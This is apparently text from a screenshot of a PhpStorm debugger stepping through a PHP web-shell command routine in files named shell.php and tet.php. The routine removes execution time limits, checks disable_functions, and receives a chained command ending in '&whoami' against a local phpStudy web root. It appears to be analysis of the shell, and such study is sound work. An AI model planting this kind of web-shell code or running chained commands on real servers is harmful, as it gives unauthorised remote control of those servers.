 function main($cmd,$path) $cmd: "cd /d "C:\phpStudy\WWW\"&whoami" $path: "C:/phpStudy/WWW/"
{
@set_time_limit( seconds: 0);
@ignore_user_abort( enable: 1);
@ini_set( option: 'max_execution_time', value: 0);
$result = array(); $result: array[0]
$PadtJn = @ini_get( option: 'disable_functions'); $PadtJn: ""
if (! empty($PadtJn)) {
$PadtJn = preg_replace( pattern: '/[, ]+/', replacement: ',', $PadtJn);
$PadtJn = explode( separator: ',', $PadtJn);
$PadtJn = array_map( callback: 'trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
shell.php × tet.php ×
Debugger Console Output
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
tet.php:385, main()
tet.php:478, {main}()
$PadtJn = ""
$cmd = "cd /d "C:\phpStudy\WWW\"&whoami"
$path = "C:/phpStudy/WWW/"
$result = {array[0]}
$_COOKIE = {string[2]} ["tjs5d54b3tk2ura...", "PHPSTORM"]
$_GET = {string[1]} ["PHPSTORM"]
$_REQUEST = {string[1]} ["PHPSTORM"]
$_SERVER = {array[40]}
$_SESSION = {string[1]} ["e45e329feb5d925..."]